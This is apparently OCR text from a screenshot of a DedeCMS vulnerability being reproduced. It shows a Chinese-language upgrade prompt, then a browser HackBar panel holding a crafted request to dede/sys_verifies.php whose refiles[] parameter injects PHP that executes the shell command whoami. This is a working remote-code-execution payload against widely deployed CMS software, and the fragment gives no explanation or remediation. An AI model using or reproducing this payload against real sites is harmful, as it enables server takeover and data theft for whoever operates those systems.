 下载的文件临时存放在文件夹(../data/c090226602e64a84)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
进行状态：
DedeCMS 提示信息！
已下载所有文件
[直接替换文件] [我自己手动替换文件]
元素 控制台 源代码/来源 性能 网络 内存 应用 安全 Lighthouse 性能数据分析 HackBar EditThisCookie superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://zm57114rce.com/dede/sys_verifies.php?action=getfiles&refiles[]=123${${print%20`whoami`}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1